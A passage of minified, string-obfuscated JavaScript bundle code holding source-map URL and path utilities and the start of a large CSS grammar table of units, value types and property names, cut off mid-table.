r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2573)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(637)]&&(r+=t[e(637)]+":"),r+="//",t[e(1920)]&&(r+=t[e(1920)]+"@"),t[e(1622)]&&(r+=t[e(1622)]),t[e(2324)]&&(r+=":"+t[e(2324)]),t[e(447)]&&(r+=t[e(447)]),r}e[n(2432)]=i,e[n(2565)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(447)])return t;o=a[r(447)]}for(var c=e[r(1800)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3566)]("/",u))){l[r(926)](o[r(2563)](u));break}for(l[r(926)](o[r(2563)](u,d));d<o[r(2110)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(2110)]-1;d>=0;d--)"."===(h=l[d])?l[r(1834)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1834)](d+1,f),f=0):(l[r(1834)](d,2),f--));return""===(o=l[r(510)]("/"))&&(o=c?"/":"."),a?(a[r(447)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2110)];r++)if(c[r][e(2216)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3923)]}var i=a(t);return c[e(1466)]({input:t,result:i}),c[e(2110)]>32&&c[e(883)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(447)]||"/"),a&&!a[r(637)])return c&&(a[r(637)]=c[r(637)]),s(a);if(a||e[r(2573)](o))return e;if(c&&!c[r(1622)]&&!c[r(447)])return c[r(1622)]=e,s(c);var u="/"===e[r(953)](0)?e:l(t[r(3996)](/\/+$/,"")+"/"+e);return c?(c[r(447)]=u,s(c)):u}e[n(1238)]=l,e[n(510)]=u,e[n(1800)]=function(t){const e=n;return"/"===t[e(953)](0)||r[e(2204)](t)},e[n(796)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3996)](/\/$/,"");for(var o=0;0!==e[r(3566)](t+"/");){var i=t[r(298)]("/");if(i<0)return e;if((t=t[r(2563)](0,i))[r(2573)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(510)](r(2956))+e[r(735)](t[r(2110)]+1)};var d=!(n(3020)in Object[n(1230)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2110)];if(r<9)return!1;if(95!==t[e(1329)](r-1)||95!==t[e(1329)](r-2)||111!==t[e(1329)](r-3)||116!==t[e(1329)](r-4)||111!==t[e(1329)](r-5)||114!==t[e(1329)](r-6)||112!==t[e(1329)](r-7)||95!==t[e(1329)](r-8)||95!==t[e(1329)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1329)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3277)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2096)]=d?h:function(t){const e=n;return f(t)?t[e(2563)](1):t},e[n(3958)]=function(t,e,r){const o=n;var i=m(t[o(1555)],e[o(1555)]);return 0!==i||0!=(i=t[o(3942)]-e[o(3942)])||0!=(i=t[o(333)]-e[o(333)])||r||0!=(i=t[o(1533)]-e[o(1533)])||0!=(i=t[o(1870)]-e[o(1870)])?i:m(t[o(2957)],e[o(2957)])},e[n(615)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3942)]-e[o(3942)])||0!=(i=t[o(333)]-e[o(333)])||r||0!=(i=t[o(1533)]-e[o(1533)])||0!=(i=t[o(1870)]-e[o(1870)])?i:m(t[o(2957)],e[o(2957)])},e[n(3146)]=function(t,e,r){const o=n;var i=t[o(1870)]-e[o(1870)];return 0!==i||0!=(i=t[o(1533)]-e[o(1533)])||r||0!==(i=m(t[o(1555)],e[o(1555)]))||0!=(i=t[o(3942)]-e[o(3942)])||0!=(i=t[o(333)]-e[o(333)])?i:m(t[o(2957)],e[o(2957)])},e[n(3080)]=function(t,e,r){const o=n;var i=t[o(1533)]-e[o(1533)];return 0!==i||r||0!==(i=m(t[o(1555)],e[o(1555)]))||0!=(i=t[o(3942)]-e[o(3942)])||0!=(i=t[o(333)]-e[o(333)])?i:m(t[o(2957)],e[o(2957)])},e[n(444)]=function(t,e){const r=n;var o=t[r(1870)]-e[r(1870)];return 0!==o||0!=(o=t[r(1533)]-e[r(1533)])||0!==(o=m(t[r(1555)],e[r(1555)]))||0!=(o=t[r(3942)]-e[r(3942)])||0!=(o=t[r(333)]-e[r(333)])?o:m(t[r(2957)],e[r(2957)])},e[n(2426)]=function(t){const e=n;return JSON[e(3705)](t[e(3996)](/^\)]}'[^\n]*\n/,""))},e[n(2739)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2110)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2522));if(a[o(447)]){var c=a[o(447)][o(298)]("/");c>=0&&(a[o(447)]=a[o(447)][o(2028)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2g;return(r=e(1412)==typeof Symbol&&e(247)==typeof Symbol[e(945)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1412)==typeof Symbol&&t[n(836)]===Symbol&&t!==Symbol[n(3671)]?n(247):typeof t})(t)}function o(t,e,n){const o=a2g;return i=function(t){const e=a2g;if(e(259)!=r(t)||!t)return t;var n=t[Symbol[e(1619)]];if(void 0!==n){var o=n[e(1564)](t,e(1900));if(e(259)!=r(o))return o;throw new TypeError(e(2492))}return String(t)}(e),(e=o(247)==r(i)?i:i+"")in t?Object[o(779)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(1574),r(3746),r(2659),r(3366),r(706)],units:{angle:[r(2500),r(2448),r(939),r(416)],decibel:["db"],flex:["fr"],frequency:["hz",r(280)],length:["cm","mm","q","in","pt","pc","px","em",r(2533),"ex",r(970),r(2697),r(708),"ch",r(1565),"ic",r(3322),"lh",r(2164),"vw",r(3444),r(2061),r(2360),"vh",r(1053),r(3535),r(3425),"vi",r(1194),r(2895),r(1284),"vb",r(3319),r(3354),r(1805),r(1392),r(2266),r(2051),r(2401),r(1895),r(2502),r(1725),r(3437),r(3881),r(2979),r(3152),r(3807),r(962),r(2649)],resolution:[r(773),r(3048),r(1353),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2983),"absolute-size":r(3295),"acos()":r(2236),"alpha-value":r(1216),"angle-percentage":r(3171),"angular-color-hint":r(2301),"angular-color-stop":r(1452),"angular-color-stop-list":r(3675),"animateable-feature":r(1467),"asin()":r(1290),"atan()":r(639),"atan2()":r(2229),attachment:r(1817),"attr()":r(2822),"attr-matcher":r(940),"attr-modifier":r(3014),"attribute-selector":r(1052),"auto-repeat":r(3975),"auto-track-list":r(3216),axis:r(3743),"baseline-position":r(1285),"basic-shape":r(695),"bg-image":r(3962),"bg-layer":r(3606),"bg-position":r(1923),"bg-size":r(2053),"blur()":r(2850),"blend-mode":r(2518),box:r(1914),"brightness()":r(1104),"calc()":r(1968),"calc-sum":r(1926),"calc-product":r(307),"calc-value":r(3617),"calc-constant":r(2802),"cf-final-image":r(3237),"cf-mixing-image":r(1558),"circle()":r(357),"clamp()":r(2782),"class-selector":r(2709),"clip-source":r(3496),color:r(403),"color-stop":r(880),"color-stop-angle":r(3099),"color-stop-length":r(2941),"color-stop-list":r(518),"color-interpolation-method":r(301),combinator:r(522),"common-lig-values":r(1801),"compat-auto":r(2331),"composite-style":r(2264),"compositing-operator":r(2215),"compound-selector":r(1493),"compound-selector-list":r(2280),"complex-selector":r(1106),"complex-selector-list":r(2112),"conic-gradient()":r(1998),"contextual-alt-values":r(638),"content-distribution":r(3817),"content-list":r(429),"content-position":r(1416),"content-replacement":r(3125),"contrast()":r(2244),"cos()":r(1615),counter:r(2633),"counter()":r(3376),"counter-name":r(2186),"counter-style":r(1127),"counter-style-name":r(2186),"counters()":r(2910),"cross-fade()":r(1850),"cubic-bezier-timing-function":r(352),"deprecated-system-color":r(3323),"discretionary-lig-values":r(3168),"display-box":r(2861),"display-inside":r(616),"display-internal":r(2455),"display-legacy":r(2965),"display-listitem":r(788),"display-outside":r(2816),"drop-shadow()":r(1984),"east-asian-variant-values":r(3591),"east-asian-width-values":r(2920),"element()":r(3452),"ellipse()":r(1024),"ending-shape":r(589),"env()":r(3297),"exp()":r(488),"explicit-track-list":r(2493),"family-name":r(1576),"feature-tag-value":r(1771),"feature-type":r(3661),"feature-value-block":r(3236),"feature-value-block-list":r(3026),"feature-value-declaration":r(2136),"feature-value-declaration-list":r(2296),"feature-value-name":r(2186),"fill-rule":r(2442),"filter-function":r(1417),"filter-function-list":r(3104),"final-bg-layer":r(1435),"fixed-breadth":r(2419),"fixed-repeat":r(3525),"fixed-size":r(2978),"font-stretch-absolute":r(3220),"font-variant-css21":r(3370),"font-weight-absolute":r(968),"frequency-percentage":r(1296),"general-enclosed":r(1337),"generic-family":r(2320),"generic-name":r(1810),"geometry-box":r(3285),gradient:r(2322),"grayscale()":r(3652),"grid-line":r(955),"historical-lig-values":r(1688),"hsl()":r(2257),"hsla()":r(797),hue:r(548),"hue-rotate()":r(3135),"hue-interpolation-method":r(2035),"hwb()":r(1022),"hypot()":r(645),image:r(2545),"image()":r(1957),"image-set()":r(3560),"image-set-option":r(1081),"image-src":r(2928),"image-tags":r(2696),"inflexible-breadth":r(1485),"inset()":r(1199),"invert()":r(3490),"keyframes-name":r(2105),"keyframe-block":r(3386),"keyframe-block-list":r(912),"keyframe-selector":r(1616),"lab()":r(1132),"layer()":r(2080),"layer-name":r(2367),"lch()":r(2052),"leader()":r(1778),"leader-type":r(2719),"length-percentage":r(1661),"light-dark()":r(321),"line-names":r(1726),"line-name-list":r(3299),"line-style":r(1014),"line-width":r(2519),"linear-color-hint":r(2419),"linear-color-stop":r(1789),"linear-gradient()":r(630),"log()":r(2755),"mask-layer":r(2753),"mask-position":r(709),"mask-reference":r(3608),"mask-source":r(3496),"masking-mode":r(889),"matrix()":r(2399),"matrix3d()":r(635),"max()":r(3063),"media-and":r(3109),"media-condition":r(984),"media-condition-without-or":r(771),"media-feature":r(1476),"media-in-parens":r(2767),"media-not":r(791),"media-or":r(2868),"media-query":r(1425),"media-query-list":r(2e3),"media-type":r(914),"mf-boolean":r(938),"mf-name":r(914),"mf-plain":r(2352),"mf-range":r(1747),"mf-value":r(2190),"min()":r(3294),"minmax()":r(3921),"mod()":r(1754),"name-repeat":r(700),"named-color":r(3389),"namespace-prefix":r(914),"ns-prefix":r(804),"number-percentage":r(1216),"numeric-figure-values":r(2600),"numeric-fraction-values":r(2273),"numeric-spacing-values":r(1727),nth:r(3933),"opacity()":r(463),"overflow-position":r(2232),"outline-radius":r(1661),"page-body":r(1e3),"page-margin-box":r(2787),"page-margin-box-type":r(2602),"page-selector-list":r(3783),"page-selector":r(1525),"page-size":r(1012),"path()":r(1977),"paint()":r(1719),"perspective()":r(1592),"polygon()":r(1134),"polar-color-space":r(629),position:r(698),"pow()":r(2020),"pseudo-class-selector":r(876),"pseudo-element-selector":r(1035),"pseudo-page":r(3360),quote:r(417),"radial-gradient()":r(1067),ratio:r(3979),"ray()":r(408),"ray-size":r(325),"rectangular-color-space":r(2130),"relative-selector":r(3825),"relative-selector-list":r(2395),"relative-size":r(2708),"rem()":r(3632),"repeat-style":r(2830),"repeating-conic-gradient()":r(2883),"repeating-linear-gradient()":r(2185),"repeating-radial-gradient()":r(1271),"reversed-counter-name":r(312),"rgb()":r(2656),"rgba()":r(1027),"rotate()":r(3895),"rotate3d()":r(1359),"rotateX()":r(3682),"rotateY()":r(898),"rotateZ()":r(2281),"round()":r(1418),"rounding-strategy":r(2019),"saturate()":r(1961),"scale()":r(3639),"scale3d()":r(2778),"scaleX()":r(316),"scaleY()":r(3835),"scaleZ()":r(643),"scroll()":r(2435),scroller:r(1355),"self-position":r(2256),"shape-radius":r(3935),"sign()":r(1559),"skew()":r(3069),"skewX()":r(1314),"skewY()":r(1838),"sepia()":r(481),shadow:r(3614),"shadow-t":r(2601),shape:r(978),"shape-box":r(3434),"side-or-corner":r(3034),"sin()":r(1446),"single-animation":r(2568),"single-animation-direction":r(2005),"single-animation-fill-mode":r(2606),"single-animation-iteration-count":r(1257),"single-animation-play-state":r(490),"single-animation-timeline":r(1933),"single-transition":r(3856),"single-transition-property":r(3259),size:r(2250),"sqrt()":r(3930),"step-position":r(2856),"step-timing-function":r(1500),"subclass-selector":r(1583),"supports-condition":r(2772),"supports-in-parens":r(3640),"supports-feature":r(2700),"supports-decl":r(2955),"supports-selector-fn":r(555),symbol:r(1406),"system-color":r(2285),"tan()":r(696),target:r(2014),"target-counter()":r(2406),"target-counters()":r(2249),"target-text()":r(3055),"time-percentage":r(1696),"timeline-range-name":r(1289),"easing-function":r(1517),"track-breadth":r(2207),"track-list":r(1121),"track-repeat":r(1773),"track-size":r(1038),"transform-function":r(2682),"transform-list":r(1613),"transition-behavior-value":r(1986),"translate()":r(2300),"translate3d()":r(3272),"translateX()":r(2933),"translateY()":r(2050),"translateZ()":r(1250),"type-or-unit":r(493),"type-selector":r(810),"var()":r(2551),"view()":r(3252),"viewport-length":r(1897),"visual-box":r(2446),"wq-name":r(2328),"-legacy-gradient":r(1846),"-legacy-linear-gradient":r(3739),"-legacy-repeating-linear-gradient":r(1241),"-legacy-linear-gradient-arguments":r(2727),"-legacy-radial-gradient":r(1153),"-legacy-repeating-radial-gradient":r(395),"-legacy-radial-gradient-arguments":r(3563),"-legacy-radial-gradient-size":r(1051),"-legacy-radial-gradient-shape":r(589),"-non-standard-font":r(2237),"-non-standard-color":r(1680),"-non-standard-image-rendering":r(3738),"-non-standard-overflow":r(1556),"-non-standard-size":r(2605),"-webkit-gradient()":r(754),"-webkit-gradient-color-stop":r(2453),"-webkit-gradient-point":r(3170),"-webkit-gradient-radius":r(1661),"-webkit-gradient-type":r(1240),"-webkit-mask-box-repeat":r(2527),"-ms-filter-function-list":r(1001),"-ms-filter-function":r(603),"-ms-filter-function-progid":r(814),"-ms-filter-function-legacy":r(1944),"absolute-color-base":r(2200),"absolute-color-function":r(2654),age:r(1865),"anchor-name":r(3631),"attr-name":r(409),"attr-fallback":r(380),"bg-clip":r(3101),bottom:r(2380),"container-name":r(2186),"container-condition":r(3106),"coord-box":r(3865),"generic-voice":r(1631),gender:r(3338),"generic-script-specific":r(1840),"generic-complete":r(1794),"generic-incomplete":r(1129),"-non-standard-generic-family":r(3775),left:r(2380),"color-base":r(1281),"color-function":r(2654),"device-cmyk()":r(864),"legacy-device-cmyk-syntax":r(3407),"modern-device-cmyk-syntax":r(3870),"cmyk-component":r(874),"color-mix()":r(3394),"color-space":r(644),"custom-color-space":r(3631),paint:r(405),"palette-identifier":r(3631),right:r(2380),"scope-start":r(464),"scope-end":r(464),"forgiving-selector-list":r(529),"forgiving-relative-selector-list":r(2758),"selector-list":r(1676),"complex-real-selector-list":r(1657),"simple-selector-list":r(2914),"relative-real-selector-list":r(2226),"complex-selector-unit":r(3025),"complex-real-selector":r(699),"relative-real-selector":r(1765),"pseudo-compound-selector":r(3702),"simple-selector":r(3960),"legacy-pseudo-element-selector":r(2056),"single-animation-composition":r(2472),"svg-length":r(795),"svg-writing-mode":r(3514),top:r(2380),x:r(1636),y:r(1636),declaration:r(3243),"declaration-list":r(3412),url:r(2394),"url-modifier":r(1479),"number-zero-one":r(2642),"number-one-or-greater":r(3070),"color()":r(802),"colorspace-params":r(1562),"predefined-rgb-params":r(2691),"predefined-rgb":r(2701),"xyz-params":r(1140),"xyz-space":r(3120),"oklab()":r(3850),"oklch()":r(2327),"offset-path":r(1769),"rect()":r(1849),"xywh()":r(2271),"query-in-parens":r(1188),"size-feature":r(2241),"style-feature":r(3516),"style-query":r(2679),"style-condition":r(3501),"style-in-parens":r(1293),"-non-standard-display":r(2923),"inset-area":r(3914),"position-area":r(2034),"anchor()":r(899),"anchor-side":r(2015),"anchor-size()":r(1738),"anchor-size":r(859),"anchor-element":r(3631),"try-size":r(765),"try-tactic":r(746),"font-variant-css2":r(2590),"font-width-css3":r(1809),"system-family-name":r(1760)},properties:{"--*":r(2181),"-ms-accelerator":r(441),"-ms-block-progression":r(3872),"-ms-content-zoom-chaining":r(2238),"-ms-content-zooming":r(386),"-ms-content-zoom-limit":r(1267),"-ms-content-zoom-limit-max":r(345),"-ms-content-zoom-limit-min":r(345),"-ms-content-zoom-snap":r(1368),"-ms-content-zoom-snap-points":r(1629),"-ms-content-zoom-snap-type":r(480),"-ms-filter":r(766),"-ms-flow-from":r(2926),"-ms-flow-into":r(2926),"-ms-grid-columns":r(3291),"-ms-grid-rows":r(3291),"-ms-high-contrast-adjust":r(1229),"-ms-hyphenate-limit-chars":r(2667),"-ms-hyphenate-limit-lines":r(3697),"-ms-hyphenate-limit-zone":r(2821),"-ms-ime-align":r(684),"-ms-overflow-style":r(2913),"-ms-scrollbar-3dlight-color":r(1712),"-ms-scrollbar-arrow-color":r(1712),"-ms-scrollbar-base-color":r(1712),"-ms-scrollbar-darkshadow-color":r(1712),"-ms-scrollbar-face-color":r(1712),"-ms-scrollbar-highlight-color":r(1712),"-ms-scrollbar-shadow-color":r(1712),"-ms-scrollbar-track-color":r(1712),"-ms-scroll-chaining":r(604),"-ms-scroll-limit":r(3284),"-ms-scroll-limit-x-max":r(1645),"-ms-scroll-limit-x-min":r(3353),"-ms-scroll-limit-y-max":r(1645),"-ms-scroll-limit-y-min":r(3353),"-ms-scroll-rails":r(2036),"-ms-scroll-snap-points-x":r(3455),"-ms-scroll-snap-points-y":r(3455),"-ms-scroll-snap-type":r(480),"-ms-scroll-snap-x":r(1916),"-ms-scroll-snap-y":r(378),"-ms-scroll-translation":r(928),"-ms-text-autospace":r(1880),"-ms-touch-select":r(1842),"-ms-user-select":r(1154),"-ms-wrap-flow":r(335),"-ms-wrap-margin":r(3353),"-ms-wrap-through":r(2283),"-moz-appearance":r(3889),"-moz-binding":r(3142),"-moz-border-bottom-colors":r(1131),"-moz-border-left-colors":r(1131),"-moz-border-right-colors":r(1131),"-moz-border-top-colors":r(1131),"-moz-context-properties":r(2336),"-moz-float-edge":r(366),"-moz-force-broken-image-icon":r(373),"-moz-image-region":r(472),"-moz-orient":r(2407),"-moz-outline-radius":r(3769),"-moz-outline-radius-bottomleft":r(524),"-moz-outline-radius-bottomright":r(524),"-moz-outline-radius-topleft":r(524),"-moz-outline-radius-topright":r(524),"-moz-stack-sizing":r(3711),"-moz-text-blink":r(3058),"-moz-user-focus":r(2762),"-moz-user-input":r(1705),"-moz-user-modify":r(3777),"-moz-window-dragging":r(350),"-moz-window-shadow":r(2922),"-webkit-appearance":r(309),"-webkit-border-before":r(686),"-webkit-border-before-color":r(1712),"-webkit-border-before-style":r(2199),"-webkit-border-before-width":r(1917),"-webkit-box-reflect":r(474),"-webkit-line-clamp":r(768),"-webkit-mask":r(1830),"-webkit-mask-attachment":r(1482),"-webkit-mask-clip":r(584),"-webkit-mask-composite":r(2523),"-webkit-mask-image":r(1376),"-webkit-mask-origin":r(1700),"-webkit-mask-position":r(2115),"-webkit-mask-position-x":r(1839),"-webkit-mask-position-y":r(1694),"-webkit-mask-repeat":r(246),"-webkit-mask-repeat-x":r(2874),"-webkit-mask-repeat-y":r(2874),"-webkit-mask-size":r(2006),"-webkit-overflow-scrolling":r(293),"-webkit-tap-highlight-color":r(1712),"-webkit-text-fill-color":r(1712),"-webkit-text-stroke":r(2201),"-webkit-text-stroke-color":r(1712),"-webkit-text-stroke-width":r(3353),"-webkit-touch-callout":r(3278),"-webkit-user-modify":r(3963),"accent-color":r(2415),"align-content":r(2203),"align-items":r(3621),"align-self":r(866),"align-tracks":r(3281),all:r(2443),"anchor-name":r(2149),"anchor-scope":r(2535),animation:r(2842),"animation-composition":r(3603),"animation-delay":r(3869),"animation-direction":r(1589),"animation-duration":r(3869),"animation-fill-mode":r(2639),"animation-iteration-count":r(1854),"animation-name":r(263),"animation-play-state":r(1058),"animation-range":r(748),"animation-range-end":r(1442),"animation-range-start":r(1442),"animation-timing-function":r(1836),"animation-timeline":r(2797),appearance:r(1594),"aspect-ratio":r(1375),azimuth:r(587),"backdrop-filter":r(2252),"backface-visibility":r(2544),background:r(1157),"background-attachment":r(1482),"background-blend-mode":r(2743),"background-clip":r(823),"background-color":r(1712),"background-image":r(2474),"background-origin":r(2222),"background-position":r(557),"background-position-x":r(601),"background-position-y":r(1526),"background-repeat":r(246),"background-size":r(2006),"block-size":r(3767),border:r(290),"border-block":r(1436),"border-block-color":r(2558),"border-block-style":r(3187),"border-block-width":r(600),"border-block-end":r(1436),"border-block-end-color":r(295),"border-block-end-style":r(3187),"border-block-end-width":r(600),"border-block-start":r(1436),"border-block-start-color":r(295),"border-block-start-style":r(3187),"border-block-start-width":r(600),"border-bottom":r(290),"border-bottom-color":r(295),"border-bottom-left-radius":r(2941),"border-bottom-right-radius":r(2941),"border-bottom-style":r(1965),"border-bottom-width":r(1547),"border-collapse":r(1174),"border-color":r(934),"border-end-end-radius":r(2941),"border-end-start-radius":r(2941),"border-image":r(1126),"border-image-outset":r(3984),"border-image-repeat":r(1125),"border-image-slice":r(1328),"border-image-source":r(3962),"border-image-width":r(2496),"border-inline":r(1436),"border-inline-end":r(1436),"border-inline-color":r(2558),"border-inline-style":r(3187),"border-inline-width":r(600),"border-inline-end-color":r(295),"border-inline-end-style":r(3187),"border-inline-end-width":r(600),"border-inline-start":r(1436),"border-inline-start-color":r(295),"border-inline-start-style":r(3187),"border-inline-start-width":r(600),"border-left":r(290),"border-left-color":r(1712),"border-left-style":r(1965),"border-left-width":r(1547),"border-radius":r(3744),"border-right":r(290),"border-right-color":r(1712),"border-right-style":r(1965),"border-right-width":r(1547),"border-spacing":r(1797),"border-start-end-radius":r(2941),"border-start-start-radius":r(2941),"border-style":r(727),"border-top":r(290),"border-top-color":r(1712),"border-top-left-radius":r(2941),"border-top-right-radius":r(2941),"border-top-style":r(1965),"border-top-width":r(1547),"border-width":r(2007),bottom:r(3335),"box-align":r(620),"box-decoration-break":r(662),"box-direction":r(3941),"box-flex":r(1636),"box-flex-group":r(3140),"box-lines":r(2219),"box-ordinal-group":r(3140),"box-orient":r(3189),"box-pack":r(2507),"box-shadow":r(930),"box-sizing":r(3153),"break-after":r(3891),"break-before":r(3891),"break-inside":r(627),"caption-side":r(252),caret:r(3166),"caret-color":r(2415),"caret-shape":r(2786),clear:r(3527),clip:r(472),"clip-path":r(3712),"clip-rule":r(2442),color:r(1712),"color-interpolation-filters":r(3620),"color-scheme":r(3908),"column-count":r(3542),"column-fill":r(1277),"column-gap":r(3590),"column-rule":r(2843),"column-rule-color":r(1712),"column-rule-style":r(2199),"column-rule-width":r(1917),"column-span":r(3316),"column-width":r(2380),columns:r(3129),contain:r(2516),"contain-intrinsic-size":r(2095),"contain-intrinsic-block-size":r(3832),"contain-intrinsic-height":r(3832),"contain-intrinsic-inline-size":r(3832),"contain-intrinsic-width":r(3832),container:r(1187),"container-name":r(250),"container-type":r(2009),content:r(1364),"content-visibility":r(2385),"counter-increment":r(1539),"counter-reset":r(3557),"counter-set":r(1539),cursor:r(2532),d:r(610),cx:r(1661),cy:r(1661),direction:r(2696),display:r(1071),"dominant-baseline":r(2341),"empty-cells":r(2323),"field-sizing":r(3233),fill:r(2770),"fill-opacity":r(854),"fill-rule":r(2442),filter:r(1782),flex:r(980),"flex-basis":r(491),"flex-direction":r(3523),"flex-flow":r(3694),"flex-grow":r(1636),"flex-shrink":r(1636),"flex-wrap":r(450),float:r(798),font:r(3157),"font-family":r(751),"font-feature-settings":r(1333),"font-kerning":r(1958),"font-language-override":r(2218),"font-optical-sizing":r(1229),"font-palette":r(3677),"font-variation-settings":r(1115),"font-size":r(2346),"font-size-adjust":r(2712),"font-smooth":r(3122),"font-stretch":r(890),"font-style":r(3223),"font-synthesis":r(1046),"font-synthesis-position":r(1229),"font-synthesis-small-caps":r(1229),"font-synthesis-style":r(1229),"font-synthesis-weight":r(1229),"font-variant":r(3538),"font-variant-alternates":r(1892),"font-variant-caps":r(2798),"font-variant-east-asian":r(3581),"font-variant-emoji":r(3976),"font-variant-ligatures":r(3643),"font-variant-numeric":r(1173),"font-variant-position":r(1119),"font-weight":r(3072),"forced-color-adjust":r(2356),gap:r(531),grid:r(1978),"grid-area":r(2647),"grid-auto-columns":r(1651),"grid-auto-flow":r(886),"grid-auto-rows":r(1651),"grid-column":r(1037),"grid-column-end":r(3348),"grid-column-gap":r(2419),"grid-column-start":r(3348),"grid-gap":r(1396),"grid-row":r(1037),"grid-row-end":r(3348),"grid-row-gap":r(2419),"grid-row-start":r(3348),"grid-template":r(2439),"grid-template-areas":r(2940),"grid-template-columns":r(3927),"grid-template-rows":r(3927),"hanging-punctuation":r(769),height:r(3995),"hyphenate-character":r(3720),"hyphenate-limit-chars":r(410),hyphens:r(2197),"image-orientation":r(1331),"image-rendering":r(3977),"image-resolution":r(2800),"ime-mode":r(2076),"initial-letter":r(3866),"initial-letter-align":r(1752),"inline-size":r(3767),"input-security":r(1229),inset:r(3169),"inset-block":r(1826),"inset-block-end":r(1312),"inset-block-start":r(1312),"inset-inline":r(1826),"inset-inline-end":r(1312),"inset-inline-start":r(1312),"interpolate-size":r(3151),isolation:r(329),"justify-content":r(1431),"justify-items":r(2592),"justify-self":r(3528),"justify-tracks":r(374),left:r(3335),"letter-spacing":r(3590),"line-break":r(2580),"line-clamp":r(768),"line-height":r(1952),"line-height-step":r(3353),"list-style":r(2291),"list-style-image":r(3388),"list-style-position":r(1269),"list-style-type":r(688),margin:r(2421),"margin-block":r(624),"margin-block-end":r(1003),"margin-block-start":r(1003),"margin-bottom":r(3335),"margin-inline":r(624),"margin-inline-end":r(1003),"margin-inline-start":r(1003),"margin-left":r(3335),"margin-right":r(3335),"margin-top":r(3335),"margin-trim":r(3337),marker:r(1714),"marker-end":r(1714),"marker-mid":r(1714),"marker-start":r(1714),mask:r(903),"mask-border":r(1662),"mask-border-mode":r(3199),"mask-border-outset":r(3984),"mask-border-repeat":r(1125),"mask-border-slice":r(3289),"mask-border-source":r(3962),"mask-border-width":r(2496),"mask-clip":r(3852),"mask-composite":r(676),"mask-image":r(1376),"mask-mode":r(2858),"mask-origin":r(2844),"mask-position":r(2115),"mask-repeat":r(246),"mask-size":r(2006),"mask-type":r(3199),"masonry-auto-flow":r(577),"math-depth":r(1114),"math-shift":r(2054),"math-style":r(2054),"max-block-size":r(954),"max-height":r(2347),"max-inline-size":r(954),"max-lines":r(768),"max-width":r(2347),"min-block-size":r(2819),"min-height":r(3995),"min-inline-size":r(2819),"min-width":r(3995),"mix-blend-mode":r(3550),"object-fit":r(957),"object-position":r(1133),offset:r(995),"offset-anchor":r(1997),"offset-distance":r(2419),"offset-path":r(1107),"offset-position":r(3274),"offset-rotate":r(1363),opacity:r(2290),order:r(3140),orphans:r(3140),outline:r(790),"outline-color":r(2415),"outline-offset":r(3353),"outline-style":r(1713),"outline-width":r(1547),overflow:r(2118),"overflow-anchor":r(1229),"overflow-block":r(1407),"overflow-clip-box":r(1630),"overflow-clip-margin":r(3842),"overflow-inline":r(1407),"overflow-wrap":r(3973),"overflow-x":r(1407),"overflow-y":r(1407),overlay:r(2131),"overscroll-behavior":r(2159),"overscroll-behavior-block":r(1460),"overscroll-behavior-inline":r(1460),"overscroll-behavior-x":r(1460),"overscroll-behavior-y":r(1460),padding:r(2298),"padding-block":r(1428),"padding-block-end":r(3728),"padding-block-start":r(3728),"padding-bottom":r(1661),"padding-inline":r(1428),"padding-inline-end":r(3728),"padding-inline-start":r(3728),"padding-left":r(1661),"padding-right":r(1661),"padding-top":r(1661),page:r(426),"page-break-after":r(3742),"page-break-before":r(3742),"page-break-inside":r(3622),"paint-order":r(2469),perspective:r(1408),"perspective-origin":r(1133),"place-content":r(1365),"place-items":r(433),"place-self":r(2594),"pointer-events":r(3056),position:r(1652),"position-anchor":r(1601),"position-area":r(458),"position-try":r(2227),"position-try-fallbacks":r(1762),"position-try-order":r(3182),"position-visibility":r(2371),"print-color-adjust":r(1427),quotes:r(2240),r:r(1661),resize:r(3847),right:r(3335),rotate:r(1791),"row-gap":r(3590),"ruby-align":r(2735),"ruby-merge":r(390),"ruby-position":r(3758),rx:r(1661),ry:r(1661),scale:r(2662),"scrollbar-color":r(2123),"scrollbar-gutter":r(1294),"scrollbar-width":r(3127),"scroll-behavior":r(3207),"scroll-margin":r(3368),"scroll-margin-block":r(3510),"scroll-margin-block-start":r(3353),"scroll-margin-block-end":r(3353),"scroll-margin-bottom":r(3353),"scroll-margin-inline":r(3510),"scroll-margin-inline-start":r(3353),"scroll-margin-inline-end":r(3353),"scroll-margin-left":r(3353),"scroll-margin-right":r(3353),"scroll-margin-top":r(3353),"scroll-padding":r(1244),"scroll-padding-block":r(1208),"scroll-padding-block-start":r(1897),"scroll-padding-block-end":r(1897),"scroll-padding-bottom":r(1897),"scroll-padding-inline":r(1208),"scroll-padding-inline-start":r(1897),"scroll-padding-inline-end":r(1897),"scroll-padding-left":r(1897),"scroll-padding-right":r(1897),"scroll-padding-top":r(1897),"scroll-snap-align":r(1996),"scroll-snap-coordinate":r(3460),"scroll-snap-destination":r(1133),"scroll-snap-points-x":r(1886),"scroll-snap-points-y":r(1886),"scroll-snap-stop":r(2877),"scroll-snap-type":r(2485),"scroll-sn